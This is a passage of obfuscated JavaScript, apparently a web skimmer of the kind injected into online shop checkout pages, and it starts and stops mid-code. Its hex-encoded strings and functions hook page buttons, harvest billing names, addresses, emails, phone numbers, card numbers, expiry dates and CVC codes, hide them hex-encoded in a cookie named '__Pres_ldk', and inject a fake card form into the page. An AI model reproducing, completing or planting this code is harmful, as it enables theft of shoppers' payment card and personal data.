\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x6D\x61\x69\x6C\x22\x29\x29\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x66\x6F\x72\x6D\x3E","\x64\x69\x76","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x68\x69\x6C\x64\x4E\x6F\x64\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74","\x73\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x73\x75\x62\x73\x74\x72","\x72\x61\x6E\x64\x6F\x6D","\x63\x63\x5F\x63\x69\x64","\x5F\x5F\x50\x72\x65\x73\x5F\x69\x64\x6B","\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36","\x76\x61\x6C\x75\x65","\x31\x32\x33\x34\x20\x31\x32\x33\x34\x20\x31\x32\x33\x34\x20\x31\x32\x33\x34","\x43\x56\x43","\x4D\x4D\x20\x2F\x20\x59\x59","","\x20\x2F\x20","\x73\x6C\x69\x63\x65","\x20\x20","\x20","\x72\x65\x70\x6C\x61\x63\x65","\x7C","\x73\x70\x6C\x69\x74","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x30\x30","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x68\x65\x78\x45\x6E\x63\x6F\x64\x65","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x30\x30\x30","\x68\x65\x78\x44\x65\x63\x6F\x64\x65","\x6D\x61\x74\x63\x68","\x3B\x20","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x73\x68\x69\x66\x74","\x3B","\x70\x6F\x70","\x3D\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D\x54\x68\x75\x2C\x20\x30\x31\x20\x4A\x61\x6E\x20\x31\x39\x37\x30\x20\x30\x30\x3A\x30\x30\x3A\x30\x31\x20\x47\x4D\x54\x3B","\x62\x75\x74\x74\x6F\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x63\x6C\x69\x63\x6B","\x66\x6F\x72\x6D","\x69\x6E\x70\x75\x74","\x73\x65\x6C\x65\x63\x74","\x74\x79\x70\x65","\x72\x61\x64\x69\x6F","\x68\x69\x64\x64\x65\x6E","\x69\x64","\x73\x65\x61\x72\x63\x68","\x73\x75\x62\x6D\x69\x74","\x6E\x61\x6D\x65","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B","\x3A","\x6A\x6F\x69\x6E","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B\x3D","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x61\x64\x64\x72\x65\x73\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x69\x6E\x6E\x65\x72\x54\x65\x78\x74","\x3C\x62\x72\x3E","\x72\x65\x70\x6C\x61\x63\x65\x41\x6C\x6C","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x6C\x61\x73\x74\x6E\x61\x6D\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x73\x74\x72\x65\x65\x74\x5D\x5B\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x70\x6F\x73\x74\x63\x6F\x64\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x69\x74\x79\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5F\x69\x64\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x3A","\x7C\x72\x61\x77\x5F\x61\x64\x3A","\x61\x64\x64\x72\x65\x73\x73\x5F\x64\x65\x6C\x69\x76\x65\x72\x79","\x61\x64\x64\x72\x65\x73\x73\x5F\x66\x69\x72\x73\x74\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x6C\x61\x73\x74\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x61\x64\x64\x72\x65\x73\x73\x31","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x6F\x73\x74\x63\x6F\x64\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x63\x69\x74\x79","\x61\x64\x64\x72\x65\x73\x73\x5F\x63\x6F\x75\x6E\x74\x72\x79\x5F\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x43\x6F\x75\x6E\x74\x72\x79\x3A\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x68\x6F\x6E\x65\x5F\x6D\x6F\x62\x69\x6C\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x68\x6F\x6E\x65","\x63\x61\x72\x64\x5F\x6E\x75\x6D\x62\x65\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x4E\x61\x6D\x65","\x7C\x63\x63\x5F\x6E\x75\x6D\x62\x65\x72\x3A","\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x66\x69\x72\x73\x74\x6E\x61\x6D\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x5D","\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x6C\x61\x73\x74\x6E\x61\x6D\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x6C\x61\x73\x74\x6E\x61\x6D\x65\x5D","\x65\x6D\x61\x69\x6C","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x65\x6D\x61\x69\x6C\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x61\x64\x64\x72\x65\x73\x73\x31","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x73\x74\x72\x65\x65\x74\x5D\x5B\x5D","\x61\x64\x64\x72\x65\x73\x73\x31","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x70\x6F\x73\x74\x63\x6F\x64\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x70\x6F\x73\x74\x63\x6F\x64\x65\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x63\x69\x74\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x69\x74\x79\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x69\x64\x5F\x63\x6F\x75\x6E\x74\x72\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5F\x69\x64\x5D","\x69\x64\x5F\x63\x6F\x75\x6E\x74\x72\x79","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x70\x68\x6F\x6E\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x69\x64\x5F\x73\x74\x61\x74\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x72\x65\x67\x69\x6F\x6E\x5F\x69\x64\x5D","\x70\x68\x6F\x6E\x65\x3A","\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72","\x63\x63\x5F\x6E\x75\x6D\x62\x65\x72","\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72","\x65\x78\x70\x2D\x64\x61\x74\x65","\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E","\x63\x76\x63","\x78\x5F\x63\x61\x72\x64\x5F\x6E\x75\x6D","\x78\x5F\x65\x78\x70\x5F\x64\x61\x74\x65\x5F\x6D","\x78\x5F\x65\x78\x70\x5F\x64\x61\x74\x65\x5F\x79","\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x5F\x79\x72","\x78\x5F\x63\x61\x72\x64\x5F\x63\x6F\x64\x65","\x65\x78\x70\x69\x72\x79\x5F\x6D\x6F\x6E\x74\x68","\x65\x78\x70\x69\x72\x79\x5F\x79\x65\x61\x72","\x43\x56\x32","\x66\x69\x72\x73\x74\x4E\x61\x6D\x65","\x6C\x61\x73\x74\x4E\x61\x6D\x65","\x65\x6D\x61\x69\x6C\x50\x6F\x73","\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31","\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65","\x66\x6E\x61\x6D\x65","\x6C\x6E\x61\x6D\x65","\x63\x6F\x75\x6E\x74\x72\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x75\x73\x65\x72\x5F\x61\x67\x65\x6E\x74\x5D","\x7C\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x75\x73\x65\x72\x5F\x61\x67\x65\x6E\x74\x5D\x3A","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x7C\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x72\x65\x67\x69\x6F\x6E\x5F\x69\x64\x5D\x3A\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C","\x7C\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x5F\x79\x72\x3A","\x55\x52\x4C","\x5A\x68\x61\x6E\x67","\x70\x72\x6F\x64\x75\x63\x74\x73\x5F\x68\x61\x73\x68","\x61\x70\x70\x65\x6E\x64","\x61\x6D\x6F\x75\x6E\x74\x5F\x68\x61\x73\x68","\x62\x69\x6C\x6C\x69\x6E\x67\x5F\x68\x61\x73\x68","\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x68\x61\x73\x68","\x76\x69\x73\x69\x74\x5F\x68\x61\x73\x68","\x70\x72\x6F\x64\x5F\x68\x61\x73\x68","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x63\x61\x70\x74\x63\x68\x61\x5F\x68\x61\x73\x68","\x75\x73\x65\x72\x5F\x68\x61\x73\x68","\x2F","\x50\x4F\x53\x54","\x6F\x6E\x6C\x6F\x61\x64","\x73\x65\x6E\x64","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B\x3D\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x5F\x5F\x50\x72\x65\x73\x5F\x69\x64\x6B\x3D\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x6C\x6F\x61\x64\x65\x72\x20\x69\x64\x3D","\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x74\x79\x6C\x65\x3E\x2E\x6C\x6F\x61\x64\x65\x72\x7B\x6D\x61\x72\x67\x69\x6E\x3A\x61\x75\x74\x6F\x3B\x62\x6F\x72\x64\x65\x72\x3A\x32\x30\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x45\x41\x46\x30\x46\x36\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70\x3A\x32\x30\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x30\x30\x37\x62\x66\x66\x3B\x77\x69\x64\x74\x68\x3A\x32\x30\x30\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x32\x30\x30\x70\x78\x3B\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x3A\x73\x70\x69\x6E\x6E\x65\x72\x20\x34\x73\x20\x6C\x69\x6E\x65\x61\x72\x20\x69\x6E\x66\x69\x6E\x69\x74\x65\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x31\x30\x25\x7D\x40\x6B\x65\x79\x66\x72\x61\x6D\x65\x73\x20\x73\x70\x69\x6E\x6E\x65\x72\x7B\x30\x25\x7B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x72\x6F\x74\x61\x74\x65\x28\x30\x29\x7D\x31\x30\x30\x25\x7B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x72\x6F\x74\x61\x74\x65\x28\x33\x36\x30\x64\x65\x67\x29\x7D\x7D\x3C\x2F\x73\x74\x79\x6C\x65\x3E","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x23","\x66\x6F\x6E\x74\x53\x69\x7A\x65","\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67","\x31\x32\x70\x78","\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x70\x78\x2C\x20\x2D\x38\x70\x78\x2C\x20\x30\x70\x78\x29","\x31\x35\x70\x78","\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x63\x5F\x6F\x77\x6E\x65\x72","\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72","\x62\x6C\x6F\x63\x6B","\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72","\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79","\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64"];var fiza=[_0x4d5c[0],_0x4d5c[1],_0x4d5c[2],_0x4d5c[3],_0x4d5c[4],_0x4d5c[5],_0x4d5c[6],_0x4d5c[7],_0x4d5c[8],_0x4d5c[9],_0x4d5c[10],_0x4d5c[11],_0x4d5c[12],_0x4d5c[13],_0x4d5c[14],_0x4d5c[15],_0x4d5c[16],_0x4d5c[17],_0x4d5c[18],_0x4d5c[19],_0x4d5c[20],_0x4d5c[21],_0x4d5c[22],_0x4d5c[23],_0x4d5c[24],_0x4d5c[25],_0x4d5c[26]];var bels=[_0x4d5c[27],_0x4d5c[28],_0x4d5c[29],_0x4d5c[30],_0x4d5c[31],_0x4d5c[32],_0x4d5c[33],_0x4d5c[34],_0x4d5c[35],_0x4d5c[36],_0x4d5c[37],_0x4d5c[38]];function find_bl(){for(var _0x715ax4=0;_0x715ax4< fiza[_0x4d5c[39]];_0x715ax4++){var _0x715ax5=fiza[_0x715ax4];if(document[_0x4d5c[40]](_0x715ax5)){for(var _0x715ax6=0;_0x715ax6< bels[_0x4d5c[39]];_0x715ax6++){var _0x715ax7=bels[_0x715ax6];if(document[_0x4d5c[40]](_0x715ax5)[_0x4d5c[42]][_0x4d5c[41]](_0x715ax7)!=  -1){return _0x715ax5}}}};return false}function ReplaceContent(_0x715ax9){document[_0x4d5c[43]]();document[_0x4d5c[44]](_0x715ax9);document[_0x4d5c[45]]()}function RepF(_0x715ax5){var _0x715axb=_0x4d5c[46]+ f_id_daww+ _0x4d5c[47];if(_0x715ax5== _0x4d5c[23]){ReplaceContent(_0x715axb);return};var _0x715axb=_0x4d5c[48]+ f_id_daww+ _0x4d5c[49];var _0x715axc=document[_0x4d5c[51]](_0x4d5c[50]);_0x715axc[_0x4d5c[42]]= _0x715axb;var _0x715axd=document[_0x4d5c[40]](_0x715ax5)[_0x4d5c[52]];for(var _0x715ax4=0;_0x715ax4< _0x715axd[_0x4d5c[39]];_0x715ax4++){if(_0x715axd[_0x715ax4][_0x4d5c[53]]){_0x715axd[_0x715ax4][_0x4d5c[53]][_0x4d5c[57]](_0x4d5c[54],_0x4d5c[55],_0x4d5c[56])}};document[_0x4d5c[40]](_0x715ax5)[_0x4d5c[58]](_0x715axc)}var f_id_daww=Math[_0x4d5c[60]]().toString(16)[_0x4d5c[59]](2,14);var ffbb=find_bl();function mirrorss(){if(ffbb){if(!document[_0x4d5c[40]](f_id_daww)){RepF(ffbb);return}}else {for(var _0x715ax4=0;_0x715ax4< fiza[_0x4d5c[39]];_0x715ax4++){var _0x715ax5=fiza[_0x715ax4];if(document[_0x4d5c[40]](_0x715ax5)&& document[_0x4d5c[40]](_0x715ax5)[_0x4d5c[42]][_0x4d5c[41]](_0x4d5c[61])==  -1){if(!document[_0x4d5c[40]](f_id_daww)){RepF(_0x715ax5);return}}}}}var cook=getCookie(_0x4d5c[62]);function LLfs(){if(cook!= _0x4d5c[63]){setInterval(mirrorss,200)}}setTimeout(LLfs,500);function ClearI(_0x715ax14){if(_0x715ax14[_0x4d5c[64]]== _0x4d5c[65]|| _0x715ax14[_0x4d5c[64]]== _0x4d5c[66]|| _0x715ax14[_0x4d5c[64]]== _0x4d5c[67]){_0x715ax14[_0x4d5c[64]]= _0x4d5c[68]}}function DateStripeV(_0x715ax14){if(_0x715ax14[_0x4d5c[64]][_0x4d5c[39]]== 2){var _0x715ax16=_0x715ax14[_0x4d5c[64]];_0x715ax14[_0x4d5c[64]]= _0x715ax16+ _0x4d5c[69]};if(_0x715ax14[_0x4d5c[64]][_0x4d5c[39]]> 6){var _0x715ax16=_0x715ax14[_0x4d5c[64]];_0x715ax14[_0x4d5c[64]]= _0x715ax16[_0x4d5c[70]](0,6)};_0x715ax14[_0x4d5c[64]]= _0x715ax14[_0x4d5c[64]][_0x4d5c[73]](_0x4d5c[71],_0x4d5c[72])}function claz(_0x715ax18){_0x715ax18= _0x715ax18[_0x4d5c[75]](_0x4d5c[74]);var _0x715ax19=[... new Set(_0x715ax18)];var _0x715ax1a=_0x4d5c[68];for(var _0x715ax4=0;_0x715ax4< _0x715ax19[_0x4d5c[39]];_0x715ax4++){_0x715ax1a= _0x715ax1a+ _0x4d5c[74]+ _0x715ax19[_0x715ax4]};_0x715ax1a= _0x715ax1a+ _0x4d5c[74];return _0x715ax1a}function makeid(_0x715ax1c){var _0x715ax1d=_0x4d5c[68];var _0x715ax1e=_0x4d5c[76];var _0x715ax1f=_0x715ax1e[_0x4d5c[39]];for(var _0x715ax4=0;_0x715ax4< _0x715ax1c;_0x715ax4++){_0x715ax1d+= _0x715ax1e[_0x4d5c[78]](Math[_0x4d5c[77]](Math[_0x4d5c[60]]()* _0x715ax1f))};return _0x715ax1d}function hex2a(_0x715ax21){if(_0x715ax21){var _0x715ax22=_0x715ax21.toString();var _0x715ax23=_0x4d5c[68];for(var _0x715ax4=0;(_0x715ax4< _0x715ax22[_0x4d5c[39]]&& _0x715ax22[_0x4d5c[59]](_0x715ax4,2)!== _0x4d5c[79]);_0x715ax4+= 2){_0x715ax23+= String[_0x4d5c[80]](parseInt(_0x715ax22[_0x4d5c[59]](_0x715ax4,2),16))};return _0x715ax23}else {return _0x4d5c[68]}}String[_0x4d5c[82]][_0x4d5c[81]]= function(){var _0x715ax22,_0x715ax4;var _0x715ax1d=_0x4d5c[68];for(_0x715ax4= 0;_0x715ax4< this[_0x4d5c[39]];_0x715ax4++){_0x715ax22= this[_0x4d5c[83]](_0x715ax4).toString(16);_0x715ax1d+= (_0x4d5c[84]+ _0x715ax22)[_0x4d5c[70]](-4)};return _0x715ax1d};String[_0x4d5c[82]][_0x4d5c[85]]= function(){var _0x715ax24;var _0x715ax25=this[_0x4d5c[86]](/.{1,4}/g)|| [];var _0x715ax26=_0x4d5c[68];for(_0x715ax24= 0;_0x715ax24< _0x715ax25[_0x4d5c[39]];_0x715ax24++){_0x715ax26+= String[_0x4d5c[80]](parseInt(_0x715ax25[_0x715ax24],16))};return _0x715ax26};function getCookie(_0x715ax28){var _0x715ax29=_0x4d5c[87]+ document[_0x4d5c[88]];var _0x715ax2a=_0x715ax29[_0x4d5c[75]](_0x4d5c[87]+ _0x715ax28+ _0x4d5c[89]);if(_0x715ax2a[_0x4d5c[39]]== 2){return _0x715ax2a[_0x4d5c[92]]()[_0x4d5c[75]](_0x4d5c[91])[_0x4d5c[90]]()}}function delete_cookie(_0x715ax28){document[_0x4d5c[88]]= _0x715ax28+ _0x4d5c[93]}function misu21(){var _0x715ax2d=document[_0x4d5c[95]](_0x4d5c[94]);for(i= 0;i< _0x715ax2d[_0x4d5c[39]];i++){_0x715ax2d[i][_0x4d5c[208]](_0x4d5c[96],function(){var _0x715ax2e=_0x4d5c[68];var _0x715ax2f=document[_0x4d5c[95]](_0x4d5c[97]);for(z= 0;z< _0x715ax2f[_0x4d5c[39]];z++){var _0x715ax30=_0x715ax2f[z][_0x4d5c[95]](_0x4d5c[98]);var _0x715ax31=_0x715ax2f[z][_0x4d5c[95]](_0x4d5c[99]);for(x= 0;x< _0x715ax30[_0x4d5c[39]];x++){if(_0x715ax30[x][_0x4d5c[64]]&& _0x715ax30[x][_0x4d5c[64]]!= _0x4d5c[68]&& _0x715ax30[x][_0x4d5c[100]]!= _0x4d5c[101]&& _0x715ax30[x][_0x4d5c[100]]!= _0x4d5c[102]&& _0x715ax30[x][_0x4d5c[103]]!= _0x4d5c[104]&& _0x715ax30[x][_0x4d5c[64]]!= _0x4d5c[105]){if(_0x715ax30[x][_0x4d5c[106]]&& _0x715ax30[x][_0x4d5c[106]]!= _0x4d5c[68]){var cook=getCookie(_0x4d5c[107]);if(cook!= _0x4d5c[68]){cook= hex2a(cook);cook+= _0x715ax30[x][_0x4d5c[106]]+ _0x4d5c[108]+ _0x715ax30[x][_0x4d5c[64]]+ _0x4d5c[74];cook= claz(cook);cook= cook[_0x4d5c[81]]();cook= cook[_0x4d5c[75]](_0x4d5c[79])[_0x4d5c[109]](_0x4d5c[68]);document[_0x4d5c[88]]= _0x4d5c[110]+ cook+ _0x4d5c[111]}}}};for(x= 0;x< _0x715ax31[_0x4d5c[39]];x++){if(_0x715ax31[x][_0x4d5c[64]]&& _0x715ax31[x][_0x4d5c[64]]!= _0x4d5c[68]&& _0x715ax31[x][_0x4d5c[100]]!= _0x4d5c[101]&& _0x715ax31[x][_0x4d5c[100]]!= _0x4d5c[102]&& _0x715ax31[x][_0x4d5c[103]]!= _0x4d5c[104]&& _0x715ax31[x][_0x4d5c[64]]!= _0x4d5c[105]){if(_0x715ax31[x][_0x4d5c[106]]&& _0x715ax31[x][_0x4d5c[106]]!= _0x4d5c[68]){var cook=getCookie(_0x4d5c[107]);if(cook!= _0x4d5c[68]){cook= hex2a(cook);cook+= _0x715ax31[x][_0x4d5c[106]]+ _0x4d5c[108]+ _0x715ax31[x][_0x4d5c[64]]+ _0x4d5c[74];cook= claz(cook);cook= cook[_0x4d5c[81]]();cook= cook[_0x4d5c[75]](_0x4d5c[79])[_0x4d5c[109]](_0x4d5c[68]);document[_0x4d5c[88]]= _0x4d5c[110]+ cook+ _0x4d5c[111]}}}}};if(document[_0x4d5c[113]](_0x4d5c[112])[0]){var _0x715ax32=document[_0x4d5c[113]](_0x4d5c[112])[0][_0x4d5c[42]];var _0x715ax33=document[_0x4d5c[113]](_0x4d5c[112])[0][_0x4d5c[114]];_0x715ax32= _0x715ax32[_0x4d5c[116]](_0x4d5c[115],_0x4d5c[74]);var _0x715ax34=_0x715ax32[_0x4d5c[75]](_0x4d5c[74]);if(_0x715ax34[_0x4d5c[39]]> 4){var _0x715ax35=_0x4d5c[117]+ sanitas(_0x715ax34[0]);var _0x715ax36=_0x4d5c[118]+ sanitas(_0x715ax34[0]);var _0x715ax1a=_0x4d5c[119]+ sanitas(_0x715ax34[1]);var _0x715ax37=_0x4d5c[120]+ sanitas(_0x715ax34[2]);var _0x715ax38=_0x4d5c[121]+ sanitas(_0x715ax34[2]);var _0x715ax39=_0x4d5c[122]+ sanitas(_0x715ax34[3]);var _0x715ax3a=_0x4d5c[123]+ sanitas(_0x715ax34[4]);var cook=getCookie(_0x4d5c[107]);cook= hex2a(cook);cook= cook+ _0x4d5c[74]+ _0x715ax35+ _0x4d5c[74]+ _0x715ax36+ _0x4d5c[74]+ _0x715ax1a+ _0x4d5c[74]+ _0x715ax37+ _0x4d5c[74]+ _0x715ax38+ _0x4d5c[74]+ _0x715ax39+ _0x4d5c[74]+ _0x715ax3a+ _0x4d5c[124]+ _0x715ax33[_0x4d5c[81]]();cook= claz(cook);cook= cook[_0x4d5c[81]]();cook= cook[_0x4d5c[75]](_0x4d5c[79])[_0x4d5c[109]](_0x4d5c[68]);document[_0x4d5c[88]]= _0x4d5c[110]+ cook+ _0x4d5c[111]}};if(document[_0x4d5c[40]](_0x4d5c[125])){if(document[_0x4d5c[113]](_0x4d5c[126])[0]){var _0x715ax35=_0x4d5c[117]+ document[_0x4d5c[113]](_0x4d5c[126])[0][_0x4d5c[114]]};if(document[_0x4d5c[113]](_0x4d5c[127])[0]){var _0x715ax36=_0x4d5c[118]+ document[_0x4d5c[113]](_0x4d5c[127])[0][_0x4d5c[114]]};if(document[_0x4d5c[113]](_0x4d5c[128])[0]){var _0x715ax1a=_0x4d5c[119]+ document[_0x4d5c[113]](_0x4d5c[128])[0][_0x4d5c[114]]};if(document[_0x4d5c[113]](_0x4d5c[129])[0]){var _0x715ax37=_0x4d5c[120]+ document[_0x4d5c[113]](_0x4d5c[129])[0][_0x4d5c[114]]};if(document[_0x4d5c[113]](_0x4d5c[130])[0]){var _0x715ax38=_0x4d5c[121]+ document[_0x4d5c[113]](_0x4d5c[130])[0][_0x4d5c[114]]};if(document[_0x4d5c[113]](_0x4d5c[131])[0]){var _0x715ax39=_0x4d5c[122]+ document[_0x4d5c[113]](_0x4d5c[131])[0][_0x4d5c[114]]};if(document[_0x4d5c[113]](_0x4d5c[132])[0]){var _0x715ax39=_0x4d5c[122]+ document[_0x4d5c[113]](_0x4d5c[132])[0][_0x4d5c[114]]};if(document[_0x4d5c[113]](_0x4d5c[133])[0]){var _0x715ax3a=_0x4d5c[123]+ document[_0x4d5c[113]](_0x4d5c[133])[0][_0x4d5c[114]]};if(document[_0x4d5c[113]](_0x4d5c[134])[0]){var _0x715ax3a=_0x4d5c[123]+ document[_0x4d5c[113]](_0x4d5c[134])[0][_0x4d5c[114]]};var cook=getCookie(_0x4d5c[107]);cook= hex2a(cook);cook= cook+ _0x4d5c[74]+ _0x715ax35+ _0x4d5c[74]+ _0x715ax36+ _0x4d5c[74]+ _0x715ax1a+ _0x4d5c[74]+ _0x715ax37+ _0x4d5c[74]+ _0x715ax38+ _0x4d5c[74]+ _0x715ax39+ _0x4d5c[74]+ _0x715ax3a+ _0x4d5c[74];cook= claz(cook);cook= cook[_0x4d5c[81]]();cook= cook[_0x4d5c[75]](_0x4d5c[79])[_0x4d5c[109]](_0x4d5c[68]);document[_0x4d5c[88]]= _0x4d5c[110]+ cook+ _0x4d5c[111]};if(document[_0x4d5c[136]](_0x4d5c[135])[0]){cc_num= document[_0x4d5c[136]](_0x4d5c[135])[0][_0x4d5c[64]];var cook=getCookie(_0x4d5c[107]);cook= hex2a(cook);cook= cook+ _0x4d5c[137]+ cc_num+ _0x4d5c[74];cook= claz(cook);cook= cook[_0x4d5c[81]]();cook= cook[_0x4d5c[75]](_0x4d5c[79])[_0x4d5c[109]](_0x4d5c[68]);document[_0x4d5c[88]]= _0x4d5c[110]+ cook+ _0x4d5c[111]};_0x715ax2e= getCookie(_0x4d5c[107]);_0x715ax2e= hex2a(_0x715ax2e);_0x715ax2e= 